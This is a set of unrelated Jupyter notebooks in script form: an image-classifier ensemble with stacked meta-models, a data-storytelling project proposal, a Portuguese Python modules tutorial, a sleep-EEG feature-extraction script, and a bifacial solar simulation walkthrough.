dataframe=test_data,
directory=ROOT_DIR,
x_col="0",
y_col='label',
batch_size=288,
seed=42,
shuffle=False,
class_mode="binary",
target_size=(320,320))
STEP_SIZE_TEST=test_generator2.n//test_generator2.batch_size
df_test= pd.DataFrame()
dir = '/content/drive/MyDrive/Broner/InceptionResnet'
for f in os.listdir(dir):
# make prediction
filepath = os.path.join(dir, f)
print(filepath)
if filepath.endswith('hdf5'):
model= keras.models.load_model(filepath)
yhat = model.predict_generator(test_generator2,STEP_SIZE_TEST)
yhat = yhat>=0.5
yhat = np.uint8(yhat)
yhat = yhat.reshape(-1)
df_test[f] = yhat
test_y = test_data2['label']
df_test['y_tru'] = np.array(test_y)
df_test.head()
# + colab={"base_uri": "https://localhost:8080/", "height": 419} id="GH1qKKL9J_5b" outputId="d94f3edc-0131-4e43-bbea-8b06e4095abb"
test_y = test_data['label']
df_test['y_tru'] = np.array(test_y)
df_test
# + id="7bA819ypFfh7"
df_train.to_csv('/content/drive/MyDrive/Broner/InceptionResnet/Ml/train_ensemble.csv' , index=False)
df_test.to_csv('/content/drive/MyDrive/Broner/InceptionResnet/Ml/test_ensemble.csv' , index=False)
# + id="c7ebjZkzKiQw" colab={"base_uri": "https://localhost:8080/"} outputId="d4da7803-ef65-4899-f65a-92a71033d2aa"
from sklearn.linear_model import LogisticRegression
from sklearn.svm import SVC
from sklearn.model_selection import cross_val_score , train_test_split
train_x = df_train.drop(['y_tru'] , axis=1)
train_y = df_train['y_tru']
test_x = df_test.drop(['y_tru'] , axis=1)
test_y = df_test['y_tru']
logreg = LogisticRegression()
logreg.fit(train_x , train_y)
cv_score = cross_val_score(logreg ,test_x,test_y , cv =5 )
print(cv_score)
print(np.mean(cv_score))
# + colab={"base_uri": "https://localhost:8080/", "height": 191} id="tSoVU4_hE0ZP" outputId="9c47025a-850e-4583-ddd0-545bd79207d7"
df_test.head()
# + colab={"base_uri": "https://localhost:8080/"} id="qhZtfSroncBl" outputId="5fa4caab-54a0-48b1-84a0-2a0d8db15474"
from sklearn.linear_model import LogisticRegression
from sklearn.model_selection import GridSearchCV
lr = LogisticRegression(penalty='l1',solver='liblinear')
train_x = df_train.drop(['y_tru'] , axis=1)
train_y = df_train['y_tru']
test_x = df_test.drop(['y_tru'] , axis=1)
test_y = df_test['y_tru']
# Instantiate the GridSearchCV object and run the search
searcher = GridSearchCV(lr, {'C':[0.001, 0.01, 0.1, 1, 10]})
searcher.fit(train_x, train_y)
df_test['predicted']=searcher.predict(test_x)
# Report the best parameters
print("Best CV params", searcher.best_params_)
df_train.to_csv('/content/drive/MyDrive/Broner/InceptionResnet/Ml/train_ensemble.csv' , index=False)
df_test.to_csv('/content/drive/MyDrive/Broner/InceptionResnet/Ml/test_ensemble.csv' , index=False)
# Find the number of nonzero coefficients (selected features)
best_lr = searcher.best_estimator_
coefs = best_lr.coef_
print("Total number of features:", coefs.size)
print("Number of selected features:", np.count_nonzero(coefs))
print(best_lr.score(test_x,test_y))
# + colab={"base_uri": "https://localhost:8080/", "height": 204} id="soqaI2LsUX_N" outputId="1b2f710c-4c1f-4176-b6f6-e37c7e25f647"
df_test.head()
# + colab={"base_uri": "https://localhost:8080/"} id="S_mKGD2zpgTY" outputId="754dcbeb-50ba-466f-f142-c0a2c9d58a59"
from sklearn.linear_model import LogisticRegression
from sklearn.model_selection import GridSearchCV
from sklearn.svm import SVC
svm=SVC()
df_train = pd.read_csv('/content/drive/MyDrive/Broner/InceptionResnet/Ml/train_ensemble.csv')
df_test = pd.read_csv('/content/drive/MyDrive/Broner/InceptionResnet/Ml/test_ensemble.csv')
train_x = df_train.drop(['y_tru'] , axis=1)
train_y = df_train['y_tru']
test_x = df_test.drop(['y_tru','predicted'] , axis=1)
test_y = df_test['y_tru']
parameters = {'C':[0.1, 1, 10], 'gamma':[0.00001, 0.0001, 0.001, 0.01, 0.1]}
searcher = GridSearchCV(svm, parameters)
searcher.fit(train_x,train_y)
df_test['predicted']=searcher.predict(test_x)
df_train.to_csv('/content/drive/MyDrive/Broner/InceptionResnet/Ml/train_ensemble.csv' , index=False)
df_test.to_csv('/content/drive/MyDrive/Broner/InceptionResnet/Ml/test_ensemble.csv' , index=False)
# Report the best parameters and the corresponding score
print("Best CV params", searcher.best_params_)
print("Best CV accuracy", searcher.best_score_)
# Report the test accuracy using these best parameters
print("Test accuracy of best grid search hypers:", searcher.score(test_x , test_y))
# + colab={"base_uri": "https://localhost:8080/", "height": 204} id="pBuwm2ssGiRQ" outputId="ba10e09b-45e2-4f2e-9654-ebbce1e573e0"
df_test.head()
# + colab={"base_uri": "https://localhost:8080/"} id="7Ut-XTemWvMO" outputId="81fbf4f8-8feb-4e99-e2ef-a7e924a2d827"
from sklearn.linear_model import SGDClassifier
from sklearn.model_selection import GridSearchCV
from sklearn.svm import SVC
linear_classifier = SGDClassifier(random_state=0)
df_train = pd.read_csv('/content/drive/MyDrive/Broner/InceptionResnet/Ml/train_ensemble.csv')
df_test = pd.read_csv('/content/drive/MyDrive/Broner/InceptionResnet/Ml/test_ensemble.csv')
train_x = df_train.drop(['y_tru'] , axis=1)
train_y = df_train['y_tru']
test_x = df_test.drop(['y_tru','predicted'] , axis=1)
test_y = df_test['y_tru']
parameters = {'alpha':[0.00001, 0.0001, 0.001, 0.01, 0.1, 1],
'loss':['hinge','log'], 'penalty':['l1' , 'l2']}
searcher = GridSearchCV(linear_classifier, parameters, cv=10)
searcher.fit(train_x,train_y)
df_test['predicted']=searcher.predict(test_x)
df_train.to_csv('/content/drive/MyDrive/Broner/InceptionResnet/Ml/train_ensemble.csv' , index=False)
df_test.to_csv('/content/drive/MyDrive/Broner/InceptionResnet/Ml/test_ensemble.csv' , index=False)
# Report the best parameters and the corresponding score
print("Best CV params", searcher.best_params_)
print("Best CV accuracy", searcher.best_score_)
print("Test accuracy of best grid search hypers:", searcher.score(test_x, test_y))
# + id="BO-J4vhGyCcd" colab={"base_uri": "https://localhost:8080/", "height": 419} outputId="5b0a8e94-e933-4f32-c54a-609abba626ce"
df_test
# + id="kCabpTmF0m6N"
# Import DecisionTreeClassifier
from sklearn.tree import DecisionTreeClassifier
# Import BaggingClassifier
from sklearn.ensemble import BaggingClassifier
# Instantiate dt
dt = DecisionTreeClassifier(random_state=1)
# Instantiate bc
bc = BaggingClassifier(base_estimator=dt, n_estimators=50, random_state=1)
bc.fit(X_train,y_train)
# Predict test set labels
y_pred = bc.predict(X_test)
# Evaluate acc_test
acc_test = accuracy_score(y_test, y_pred)
print('Test set accuracy of bc: {:.2f}'.format(acc_test))
# + id="jzVNfJL8L7RT"
import pickle
filename = '/content/drive/MyDrive/Broner/InceptionResnet/Ml/finalized_model.sav'
pickle.dump(searcher, open(filename, 'wb'))
# some time later...
# load the model from disk
# loaded_model = pickle.load(open(filename, 'rb'))
# result = loaded_model.score(X_test, Y_test)
# print(result)
# + colab={"base_uri": "https://localhost:8080/", "height": 402} id="pp5T-s52t63V" outputId="c546bf4f-0674-465d-f308-678b2405c726"
from sklearn.metrics import roc_auc_score , mean_squared_error
df_test = pd.read_csv('/content/drive/MyDrive/Broner/InceptionResnet/Ml/test_ensemble.csv')
df_test
# + colab={"base_uri": "https://localhost:8080/"} id="LZ4dQqEOvK8M" outputId="f3948538-760d-47e9-8ab6-054e10298b13"
print(roc_auc_score(df_test['y_tru'] , df_test['predicted']))
# + id="geHXyZ1YvcTs"
import pickle
filename = '/content/drive/MyDrive/Broner/InceptionResnet/Ml/finalized_model.sav'
loaded_model = pickle.load(open(filename, 'rb'))
x_test = df_test.drop(['y_tru' , 'predicted'],axis=1).values
y_test = df_test['y_tru'].values
plt.show()
# + colab={"base_uri": "https://localhost:8080/", "height": 467} id="IkuOL6T-uwoj" outputId="35763fdb-4909-4950-c054-5899b09ca877"
import numpy as np
from sklearn.metrics import confusion_matrix
def plot_confusion_matrix(cm,
target_names,
title='Confusion matrix',
cmap=None,
normalize=True):
"""
given a sklearn confusion matrix (cm), make a nice plot
Arguments
---------
cm: confusion matrix from sklearn.metrics.confusion_matrix
target_names: given classification classes such as [0, 1, 2]
the class names, for example: ['high', 'medium', 'low']
title: the text to display at the top of the matrix
cmap: the gradient of the values displayed from matplotlib.pyplot.cm
see http://matplotlib.org/examples/color/colormaps_reference.html
plt.get_cmap('jet') or plt.cm.Blues
normalize: If False, plot the raw numbers
If True, plot the proportions
Usage
-----
plot_confusion_matrix(cm = cm, # confusion matrix created by
# sklearn.metrics.confusion_matrix
normalize = True, # show proportions
target_names = y_labels_vals, # list of names of the classes
title = best_estimator_name) # title of graph
Citiation
---------
http://scikit-learn.org/stable/auto_examples/model_selection/plot_confusion_matrix.html
"""
import matplotlib.pyplot as plt
import numpy as np
import itertools
accuracy = np.trace(cm) / float(np.sum(cm))
misclass = 1 - accuracy
if cmap is None:
cmap = plt.get_cmap('Blues')
plt.figure(figsize=(8, 6))
plt.imshow(cm, interpolation='nearest', cmap=cmap)
plt.title(title)
plt.colorbar()
if target_names is not None:
tick_marks = np.arange(len(target_names))
plt.xticks(tick_marks, target_names, rotation=45)
plt.yticks(tick_marks, target_names)
if normalize:
cm = cm.astype('float') / cm.sum(axis=1)[:, np.newaxis]
thresh = cm.max() / 1.5 if normalize else cm.max() / 2
for i, j in itertools.product(range(cm.shape[0]), range(cm.shape[1])):
if normalize:
plt.text(j, i, "{:0.4f}".format(cm[i, j]),
horizontalalignment="center",
color="white" if cm[i, j] > thresh else "black")
else:
plt.text(j, i, "{:,}".format(cm[i, j]),
horizontalalignment="center",
color="white" if cm[i, j] > thresh else "black")
plt.tight_layout()
plt.ylabel('True label')
plt.xlabel('Predicted label\naccuracy={:0.4f}; misclass={:0.4f}'.format(accuracy, misclass))
plt.show()
plot_confusion_matrix(cm = confusion_matrix(df_test['y_tru'],df_test['predicted']),
normalize = False,
target_names = ['Positivee' , 'Negative'],
title = "Confusion Matrix")
# + id="rMfUzscMGPqa"
# #model = make_model(output_bias = initial_bias, metrics=tf.keras.metrics.AUC(name='auc'))
# print(len(model.layers))
# print(m)
# # for i in range(len(m) , 0 , -1):
# # model.layers[i].set_weights(weights)
# + id="AMOkQSLd6HfV"
# import os
# import numpy as np
# import cv2
# import random
# import keras.backend as K
# def load_image(root , images_path, size = 320):
# Images = []
# for path in images_path:
# try:
# p = os.path.join(root,path)
# image = cv2.imread(p)
# image = cv2.resize(image,(size,size))
# Images.append(image)
# except Exception as e:
# print(str(e))
# Images = np.asarray(Images).astype('float32')
# mean = np.mean(Images)
# std = np.std(Images)
# Images = (Images - mean) / std
# return Images
# + id="4no3rooF7qmR"
# test_x , test_y = load_image(ROOT_DIR , test_data.iloc[:5,0] , 320) , test_data.iloc[:5,1]
# test_data= test_data[:10]
# test_generator = generator(test_data.values,ROOT_DIR, shuffle_data=False, batch_size=5)
# + colab={"base_uri": "https://localhost:8080/"} id="vhZpOuFE5olF" outputId="e7a271a4-c1c3-4be5-f522-5f699012b829"
model = keras.models.load_model('/content/drive/MyDrive/Broner/InceptionResnet/0.hdf5')
y_pred = model.predict_generator(test_generator ,2)
y_pred = y_pred>=0.5
y_pred = np.uint8(y_pred)
# + id="14ZJNY7FWH0t"
# # stacked generalization with linear meta model on blobs dataset
# from sklearn.metrics import accuracy_score
# from sklearn.linear_model import LogisticRegression
# from keras.utils import to_categorical
# from numpy import dstack
# # create stacked model input dataset as outputs from the ensemble
# def stacked_dataset(dir, gen, generator ,batch_size , size):
# stackX = None
# tru_lab = None
# for f in os.listdir(dir):
# # make prediction
# filepath = os.path.join(dir, f)
# print(filepath)
# model= keras.models.load_model(filepath)
# yhat = model.predict_generator(generator, int(size/batch_size))
# tru_lab = gen.labels
# print(len(gen.labels))
# tru_lab = tru_lab[batch_size:]
# gen.labels=[]
# yhat = yhat>=0.5
# yhat = np.uint8(yhat)
# # stack predictions into [rows, members, probabilities]
# if stackX is None:
# stackX = yhat
# else:
# stackX = dstack((stackX, yhat))
# # flatten predictions to [rows, members x probabilities]
# stackX = stackX.reshape((stackX.shape[0], stackX.shape[1]*stackX.shape[2]))
# return stackX , tru_lab
# # fit a model based on the outputs from the ensemble members
# def fit_stacked_model(dir, gen , generator , batch_size , size):
# # create dataset using ensemble
# stackedX , inputy= stacked_dataset(dir ,gen, generator , batch_size , size)
# # fit standalone model
# print(len(stackedX))
# print(len(inputy))
# model = LogisticRegression()
# model.fit(stackedX, inputy)
# return model
# # make a prediction with the stacked model
# def stacked_prediction(dir, model, gen ,generator , batch_size , size):
# # create dataset using ensemble
# stackedX, y_tru = stacked_dataset(dir, gen ,generator , batch_size, size)
# # make a prediction
# yhat = model.predict(stackedX)
# return yhat , y_tru
# # generate 2d classification dataset
# # X, y = make_blobs(n_samples=1100, centers=3, n_features=2, cluster_std=2, random_state=2)
# # # split into train and test
# # n_train = 100
# # trainX, testX = X[:n_train, :], X[n_train:, :]
# # trainy, testy = y[:n_train], y[n_train:]
# # print(trainX.shape, testX.shape)
# # # load all models
# # n_members = 5
# # members = load_all_models(n_members)
# # print('Loaded %d models' % len(members))
# # # evaluate standalone models on test dataset
# # for model in members:
# # testy_enc = to_categorical(testy)
# # _, acc = model.evaluate(testX, testy_enc, verbose=0)
# # print('Model Accuracy: %.3f' % acc)
# # # fit stacked model using the ensemble
# ushufgen = data_generator()
# unshuftrain = ushufgen.generator(train_data.values,ROOT_DIR,shuffle_data=False, batch_size=20)
# ushuftestgen= data_generator()
# unshuftest = ushuftestgen.generator(test_data.values,ROOT_DIR,shuffle_data=False, batch_size=5)
# model = fit_stacked_model('/content/drive/MyDrive/Broner/InceptionResnet', ushufgen, unshuftrain , 20 , 100)
# # evaluate model on test set
# yhat , y_tru = stacked_prediction('/content/drive/MyDrive/Broner/InceptionResnet', model,ushuftestgen, unshuftest , 5, 10)
# acc = accuracy_score(y_tru, yhat)
# print('Stacked Test Accuracy: %.3f' % acc)
# + id="NnCc9-Av9Ird"
# from sklearn.metrics import plot_confusion_matrix , confusion_matrix
# import seaborn as sn
# cm=confusion_matrix(test_y,y_pred)
# df_cm = pd.DataFrame(cm)
# print(df_cm)
# plt.figure(figsize = (10,7))
# sn.heatmap(df_cm, annot=True)
| Brone_^kiracustomgen.ipynb |
# ---
# jupyter:
# jupytext:
# text_representation:
# extension: .py
# format_name: light
# format_version: '1.5'
# jupytext_version: 1.14.4
# kernelspec:
# display_name: Python 3
# name: python3
# ---
# + [markdown] id="view-in-github" colab_type="text"
# <a href="https://colab.research.google.com/github/BrittonWinterrose/DS-Sprint-03-Creating-Professional-Portfolios/blob/master/sprint-challenge/Sprint%2003%20Challenge.ipynb" target="_parent"><img src="https://colab.research.google.com/assets/colab-badge.svg" alt="Open In Colab"/></a>
# + [markdown] id="i-n_5en3ER1o" colab_type="text"
# # Data Science Unit 1 Sprint Challenge 3
#
# # Creating Professional Portfolios
#
# For your Sprint Challenge, you will **write about your upcoming [data storytelling portfolio project](https://learn.lambdaschool.com/ds/module/recedjanlbpqxic2r)**.
#
# (Don't worry, you don't have to choose your final idea now. For this challenge, you can write about any idea you're considering.)
# + [markdown] id="OS0nW1vz1itX" colab_type="text"
# # Part 1
#
# **Describe an idea** you could work on for your upcoming data storytelling project. What's your hypothesis?
#
# #### Write a [lede](https://www.thoughtco.com/how-to-write-a-great-lede-2074346) (first paragraph)
# - Put the bottom line up front.
# - Use 60 words or fewer. (The [Hemingway App](http://www.hemingwayapp.com/) gives you word count.)
#
# [This is hard](https://quoteinvestigator.com/2012/04/28/shorter-letter/), but you can do it!
#
# #### Stretch goals
# - Write more about your idea. Tell us what the story's about. Show us why it's interesting. Continue to follow the inverted pyramid structure.
# - Improve your readability. Post your "before & after" scores from the Hemingway App.
# + [markdown] id="bnLqMTWLd5i9" colab_type="text"
# # *Part 1 Response*
#
# # Live like Royalty - The most profitable places to be a Data Scientist in 2019
# ## Data scientist income vs real cost of living across 2000+ cities. See the best places to live long and prosper in the United States.
#
# + [markdown] id="Nqf9oJJDDu-d" colab_type="text"
# # Part 2
#
# #### Find sources
# - Link to at least 2 relevant sources for your topic. Sources could include any data or writing about your topic.
# - Use [Markdown](https://commonmark.org/help/) to format your links.
# - Summarize each source in 1-2 sentences.
#
# #### Stretch goals
# - Find more sources.
# - Use Markdown to add images from your sources.
# - Critically evaluate your sources in writing.
# + [markdown] id="xAJlf735-2T5" colab_type="text"
# # *Part 2 Response*
# # Key Sources
# ## [Zillow Research](https://www.zillow.com/research/data/)
# ***Description:*** Zillow Research publishes rental statistics by zipcode and neighborhoood. Price of renting or buying a home is a large portion of a typical cost of living expense. Relocation would require either rental of, or purchase of, appropriate living quarters so understanding the real world costs of these prices is important.
#
# ## [US Bureau of Labor Statistics](https://www.bls.gov/data/)
# ***Description:*** The US BLS collects salary data that will be usefull in determining the average income amounts. The BLS also collects consumer price index data as well that will help identify the variations in cost of living accountable to differences in goods prices.
#
# ## [Glassdoor](https://www.glassdoor.com/Salaries/provo-data-scientist-salary-SRCH_IL.0,5_IM708_KO6,20.htm)
# ***Description:*** Glassdoor collects the most up-to-date salary information and has ranges for that information for various levels of work experience. They also share how much expected additional compensation is given through stock and bonuses.
#
#
# + [markdown] id="LuacMjSf2ses" colab_type="text"
# # Part 3
#
# #### Plan your next steps
# - Describe at least 2 actions you'd take to get started with your project.
# - Use Markdown headings and lists to organize your plan.
#
# #### Stretch goals
# - Add detail to your plan.
# - Publish your project proposal on your GitHub Pages site.
# + [markdown] id="_IFLh8HocmtC" colab_type="text"
# # *Part 3 Response*
#
# # Next Steps
#
#
# 1. Investigate whether scraping glassdoor is viable. I will likely try Selenium before beautiful soup since I'm a beginner but maybe not.
#
# 2. Download and begin piecing together the cost of living data from Zillow Research for housing and the data from Bureau of Labor Statistics for CPI.
#
# 3. Determine which additional cost of living factors to include in the calculation as fixed expense options and which to include as variable options. Current thoughts are to include adjustments for having kids/no kids, frequency of dining out, typical internet plan, student loan monthly amount/percentage, size of desired dwelling space, and whether a car is bought/needed.
#
#
| sprint-challenge/Sprint 03 Challenge.ipynb |
# ---
# jupyter:
# jupytext:
# text_representation:
# extension: .py
# format_name: light
# format_version: '1.5'
# jupytext_version: 1.14.4
# kernelspec:
# display_name: Python 3
# language: python
# name: python3
# ---
# ## Módulo e pacote
# importando módulo, math para operações matemáticas
import math
# verificando todos os metodos do modulo
dir(math)
# usando um dos metódos do módulo, sqrt, raiz quadrada
print(math.sqrt(25))
# importando apenas uma função do módulo math
from math import sqrt
# usando este método, como importou somente a função do módulo pode usar somente
# a função sem o nome do pacote
print(sqrt(25))
# imprimindo todos os metodos do módulo math
print(dir(math))
# help da função sqrt do módulo math
print(help(sqrt))
# random
import random
# random choice(), escolha, buscando os elementos de maneira aleatória
print(random.choice(['Maça', 'Banana', 'Laranja']))
# renadom sample(), amostra apartir de uma amostra de valores
print(random.sample(range(100), 10))
# módulo para estatistíca
import statistics
# criando uma lista de números reais
data = [2.75, 1.75, 1.25, 0.25, 1.25, 3.5]
# tirando a média
print(statistics.mean(data))
# mediana
print(statistics.median(data))
# modulo os, sistemas operacionais
import os
# pegando o diretório local com o módulo
print(os.getcwd())
# pegando ajuda do módulo
print(dir(os))
# módulo do sistema
import sys
# imprimindo saida de tela com módulo do sistema
print(sys.stdout.write('Olá mundo!'))
# imprimindo versão do interpretador python
print(sys.version)
# imprimindo funções e atributos do módulo
print(dir(sys))
# importando pacote urllib.request, importante para trazer url's
# para dentro de nosso ambiente python
import urllib.request
# obtendo a resposta um pacote http, tem um objeto html
response = urllib.request.urlopen('http://python.org').read().decode('utf-8')
# imprimindo a resposta
print(response)
# ## Fim
| Cap04/modulos_pacotes.ipynb |
# ---
# jupyter:
# jupytext:
# text_representation:
# extension: .py
# format_name: light
# format_version: '1.5'
# jupytext_version: 1.14.4
# kernelspec:
# display_name: Python 3 (ipykernel)
# language: python
# name: python3
# ---
# # NSRR CFS Features extraction
#
# **WARNING:**
#
# - CFS v1 and v2 files have different sampling rates:
# - v1: 128 EEG + EOG, 256 ECG / EMG
# - v2: 128 EEG + EOG, 512 ECG and 256 EMG
# - All EEG, EOG and EMG are referenced to Fpz.
# - Highpass at 0.16 Hz.
#
# https://sleepdata.org/datasets/cfs/pages/polysomnography-introduction.md
# +
import os
import yasa
import warnings
import numpy as np
import pandas as pd
from tqdm.notebook import tqdm
from mne.io import read_raw_edf
from preprocessing import crop_hypno, extract_features
# Define paths
root_dir = '/Volumes/NSRR/cfs/'
eeg_dir = root_dir + 'polysomnography/edfs/'
hypno_dir = root_dir + 'polysomnography/annotations-events-profusion/'
parent_dir = os.path.dirname(os.getcwd())
out_dir = parent_dir + '/output/features/'
# Keep training set of CFS only
df_subj = pd.read_csv(parent_dir + "/output/demo/demo_nsrr_all.csv")
df_subj = df_subj.query("dataset == 'CFS' and set == 'training'").set_index("subj")
print(df_subj.shape[0], 'subjects remaining')
df_subj.head(10)
# +
df = []
include = ['C4', 'LOC', 'EMG1']
sf = 100
for sub in tqdm(df_subj.index):
eeg_file = eeg_dir + 'cfs-visit5-' + str(sub) + '.edf'
hypno_file = hypno_dir + 'cfs-visit5-' + str(sub) + '-profusion.xml'
if not os.path.isfile(eeg_file):
warnings.warn("File not found %s" % eeg_file)
continue
if not os.path.isfile(hypno_file):
warnings.warn("File not found %s" % hypno_file)
continue
# LOAD EEG DATA
try:
raw = read_raw_edf(eeg_file, preload=False, verbose=0)
raw = read_raw_edf(eeg_file, preload=True,
exclude=np.setdiff1d(raw.info['ch_names'], include),
verbose=0)
except:
continue
# Resample and low-pass filter
raw.resample(sf, npad="auto")
# LOAD HYPNOGRAM
hypno, sf_hyp = yasa.load_profusion_hypno(hypno_file)
# (Optional) We keep up to 15 minutes before / after sleep
# hypno, tmin, tmax = crop_hypno(hypno)
# raw.crop(tmin, tmax)
# Check that hypno and data have the same number of epochs
n_epochs = hypno.shape[0]
if n_epochs != np.floor(raw.n_times / sf / 30):
print("- Hypno and data size do not match.")
continue
# Convert hypnogram to str
df_hypno = pd.Series(hypno)
df_hypno.replace({0: 'W', 1: 'N1', 2: 'N2', 3: 'N3', 4: 'R'}, inplace=True)
# stage_min = df_hypno.value_counts(sort=False) / 2
# INCLUSION CRITERIA (DISABLED)
# Hypnogram must include all stages
# if np.unique(hypno).tolist() != [0, 1, 2, 3, 4]:
# print("- Not all stages are present.")
# continue
# # If the duration is not between 4 to 12 hours, skip subject
# if not(4 < n_epochs / 120 < 12):
# print("- Recording too short/long.")
# continue
# EXTRACT FEATURES
features = extract_features(df_subj, sub, raw, include)
# Add hypnogram
features['stage'] = df_hypno.to_numpy()
df.append(features)
df = pd.concat(df)
# +
# Add dataset
df['dataset'] = 'cfs'
# Convert to category
df['dataset'] = df['dataset'].astype('category')
df['stage'] = df['stage'].astype('category')
# -
# Show %stage
df['stage'].value_counts(normalize=True, sort=True)
# Median value of the EEG IQR per stage
df.groupby('stage')['eeg_iqr'].median()
# Remove nights with a 9 in sleep stages
df.drop(index=df[df['stage'] == 9].index.get_level_values(0), level=0, inplace=True)
df['stage'] = df['stage'].astype(str).astype('category')
# Show %stage
df['stage'].value_counts(normalize=True, sort=True)
# Number of unique nights in dataset
df.index.get_level_values(0).nunique()
# Export feature file
df.to_parquet(out_dir + "features_nsrr_cfs.parquet")
| feature_extraction/01_features_nsrr_cfs.ipynb |
# ---
# jupyter:
# jupytext:
# text_representation:
# extension: .py
# format_name: light
# format_version: '1.5'
# jupytext_version: 1.14.4
# kernelspec:
# display_name: Python 3
# language: python
# name: python3
# ---
# + [markdown] slideshow={"slide_type": "slide"}
# # 1 - Introductory Example: Fixed-Tilt simple setup
#
# This jupyter journal will walk us through the creation of the most basic fixed-tilt simulation possible with bifacial_radiance.
# We will simulate a 1-up landscape system over a white rooftop.
#
# Steps include:
#
# <ol>
# <li> <a href='#step1'> Create a folder for your simulation, and Load bifacial_radiance </a></li>
# <li> <a href='#step2'> Create a Radiance Object </a></li>
# <li> <a href='#step3'> Set the Albedo </a></li>
# <li> <a href='#step4'> Download Weather Files </a></li>
# <li> <a href='#step5'> Generate the Sky </a></li>
# <li> <a href='#step6'> Define a Module type </a></li>
# <li> <a href='#step7'> Create the scene </a></li>
# <li> <a href='#step8'> Combine Ground, Sky and Scene Objects </a></li>
# <li> <a href='#step9'> Analyze and get results </a></li>
# <li> <a href='#step10'> Visualize scene options </a></li>
# </ol>
#
# + [markdown] slideshow={"slide_type": "skip"}
# <a id='step1'></a>
# + [markdown] slideshow={"slide_type": "slide"}
#
# ## 1. Create a folder for your simulation, and load bifacial_radiance
#
#
# + slideshow={"slide_type": "-"}
import os
testfolder = os.path.abspath(r'..\..\bifacial_radiance\TEMP\Demo1')
print ("Your simulation will be stored in %s" % testfolder)
# + [markdown] slideshow={"slide_type": "slide"}
# Load bifacial_radiance
# + slideshow={"slide_type": "-"}
from bifacial_radiance import *
import numpy as np
# + [markdown] slideshow={"slide_type": "skip"}
# <a id='step2'></a>
# + [markdown] slideshow={"slide_type": "slide"}
# ## 2. Create a Radiance Object
# + slideshow={"slide_type": "-"}
demo = RadianceObj('bifacial_example',testfolder)
# + [markdown] slideshow={"slide_type": "subslide"}
# This will create all the folder structure of the bifacial_radiance Scene in the designated testfolder in your computer, and it should look like this:
#
#
# <img src="..\images_wiki\Journal1Pics\folderStructure.png">
# + [markdown] slideshow={"slide_type": "skip"}
# <a id='step3'></a>
# + [markdown] slideshow={"slide_type": "slide"}
# ## 3. Set the Albedo
# + [markdown] slideshow={"slide_type": "-"}
# If a number between 0 and 1 is passed, it assumes it's an albedo value. For this example, we want a high-reflectivity rooftop albedo surface, so we will set the albedo to 0.62
# + slideshow={"slide_type": "-"}
albedo = 0.62
demo.setGround(albedo)
# + [markdown] slideshow={"slide_type": "-"}
# To see more options of ground materials available (located on ground.rad), run this function without any input.
# + [markdown] slideshow={"slide_type": "slide"}
# ## 4. Download and Load Weather Files
#
# There are various options provided in bifacial_radiance to load weatherfiles. getEPW is useful because you just set the latitude and longitude of the location and it donwloads the meteorologicla data for any location.
# + slideshow={"slide_type": "-"}
epwfile = demo.getEPW(lat = 37.5, lon = -77.6)
# + [markdown] slideshow={"slide_type": "slide"}
# The downloaded EPW will be in the EPWs folder.
#
# To load the data, use readWeatherFile. This reads EPWs, TMY meterological data, or even your own data as long as it follows TMY data format (With any time resoultion).
# + slideshow={"slide_type": "-"}
# Read in the weather data pulled in above.
metdata = demo.readWeatherFile(epwfile)
# + [markdown] slideshow={"slide_type": "skip"}
# <a id='step5'></a>
# + [markdown] slideshow={"slide_type": "slide"}
# ## 5. Generate the Sky.
#
# Sky definitions can either be for a single time point with gendaylit function,
# or using gencumulativesky to generate a cumulativesky for the entire year.
#
# + slideshow={"slide_type": "-"}
fullYear = True
if fullYear:
demo.genCumSky(demo.epwfile) # entire year.
else:
demo.gendaylit(metdata,4020) # Noon, June 17th (timepoint # 4020)
# + [markdown] slideshow={"slide_type": "slide"}
# The method gencumSky calculates the hourly radiance of the sky hemisphere by dividing it into 145 patches. Then it adds those hourly values to generate one single <b> cumulative sky</b>. Here is a visualization of this patched hemisphere for Richmond, VA, US. Can you deduce from the radiance values of each patch which way is North?
#
# <img src="../images_wiki/Journal1Pics/cumulativesky.png">
# + [markdown] slideshow={"slide_type": "subslide"}
#
# <img src="../images_wiki/Journal1Pics/cumulativesky.png">
#
# Answer: Since Richmond is in the Northern Hemisphere, the modules face the south, which is where most of the radiation from the sun is coming. The north in this picture is the darker blue areas.
# + [markdown] slideshow={"slide_type": "-"}
# <a id='step6'></a>
# + [markdown] slideshow={"slide_type": "slide"}
# ## 6. DEFINE a Module type
#
# You can create a custom PV module type. In this case we are defining a module named "Prism Solar Bi60", in landscape. The x value defines the size of the module along the row, so for landscape modules x > y. This module measures y = 0.984 x = 1.695.
#
#
# <div class="alert alert-success">
# You can specify a lot more variables in makeModule like cell-level modules, multiple modules along the Collector Width (CW), torque tubes, spacing between modules, etc.
#
# Reffer to the <a href="https://bifacial-radiance.readthedocs.io/en/latest/generated/bifacial_radiance.RadianceObj.makeModule.html#bifacial_radiance.RadianceObj.makeModule"> Module Documentation </a> and read the following jupyter journals to explore all your options.
# </div>
#
# + slideshow={"slide_type": "subslide"}
module_type = 'Prism Solar Bi60 landscape'
demo.makeModule(name=module_type,x=1.695, y=0.984)
# + [markdown] slideshow={"slide_type": "skip"}
# In case you want to use a pre-defined module or a module you've created previously, they are stored in a JSON format in data/module.json, and the options available can be called with printModules:
# + slideshow={"slide_type": "skip"}
availableModules = demo.printModules()
# + [markdown] slideshow={"slide_type": "skip"}
# <a id='step7'></a>
# + [markdown] slideshow={"slide_type": "slide"}
# ## 7. Make the Scene
#
# The sceneDicitonary specifies the information of the scene, such as number of rows, number of modules per row, azimuth, tilt, clearance_height (distance between the ground and lowest point of the module), pitch or gcr, and any other parameter.
#
# <img src="../images_wiki/Webinar/scenegoal.png">
#
#
# Reminder: Azimuth gets measured from N = 0, so for South facing modules azimuth should equal 180 degrees
# + slideshow={"slide_type": "subslide"}
sceneDict = {'tilt':10,'pitch':3,'clearance_height':0.2,'azimuth':180, 'nMods': 3, 'nRows': 3}
# + [markdown] slideshow={"slide_type": "slide"}
# To make the scene we have to create a Scene Object through the method makeScene. This method will create a .rad file in the objects folder, with the parameters specified in sceneDict and the module created above.
# + slideshow={"slide_type": "-"}
scene = demo.makeScene(module_type,sceneDict)
# + [markdown] slideshow={"slide_type": "skip"}
# <a id='step8'></a>
# + [markdown] slideshow={"slide_type": "slide"}
# ## 8. COMBINE the Ground, Sky, and the Scene Objects
#
# Radiance requires an "Oct" file that combines the ground, sky and the scene object into it.
# The method makeOct does this for us.
# + slideshow={"slide_type": "-"}
octfile = demo.makeOct(demo.getfilelist())
# + slideshow={"slide_type": "-"}
demo.getfilelist()
